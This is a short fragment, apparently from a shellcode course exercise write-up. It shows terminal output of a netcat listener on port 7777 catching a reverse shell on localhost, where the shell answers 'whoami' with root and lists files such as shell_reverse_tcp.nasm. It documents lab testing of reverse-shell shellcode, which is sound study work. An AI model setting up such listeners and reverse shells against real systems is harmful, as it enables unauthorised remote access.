 root@kali:~/slae/ex1# nc -nlvp 7777
listening on [any] 7777 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 44158
whoami
root
ls
2
README.md
assign2
images
libemu_res
scripts
shell_reverse_tcp
shell_reverse_tcp.nasm
shellcode.c
tests_with_argv
wrapper.py
asdad
/bin//sh: 5: asdad: not found